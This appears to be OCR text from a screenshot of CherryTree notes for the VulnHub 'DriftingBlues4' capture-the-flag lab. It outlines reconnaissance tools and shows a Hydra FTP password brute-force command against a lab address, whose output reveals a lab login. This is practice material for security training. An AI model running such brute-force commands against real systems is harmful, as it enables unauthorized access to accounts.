 DriftingBlues4.ctb - /home/kali/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4 - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
h1 h2 h3 s
Drifting Blues 4
nmap
port 21 | ftp
port 22 | OpenSSH 7.9p1
port 80 | Apache httpd 2.4.38
View Source
base64
/imfuckingmad.txt
/iTiS3Cr3TbiTCh.png
Nikto
Dirb
Whatweb
GoBuster
vhost
Metasploit
aux ftp login
Hydra
ftp bruteforce
login ftp
ssh keys
ssh
flag 1
flag 2
Hydra aux ftp login Metasploit ftp bruteforce
┌──(kali㉿kali)-[~/.../WriteUps/VulnHub/DriftingBlues/DriftingBlues4]
└─$ hydra -uVF -L userlist.txt -P /home/kali/Documents/WordLists/rockyou.txt ftp://-
192.168.56.117
[21][ftp] host: 192.168.56.117 login: hubert password: john316
[STATUS] attack finished for 192.168.56.117 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-10-26 21:49:06
Node Type: Rich Text - Date Created: 2021/10/26 - 21:50 - Date Modified: 2021/11/05 - 23:23
92.168.56.117/ Brainfuck Language - On Imgur: The magic of the
MSFU Hack The Box Linux Privilege Escalati... GTFOBins PayloadsAllTheThings/...
nstruction
stand by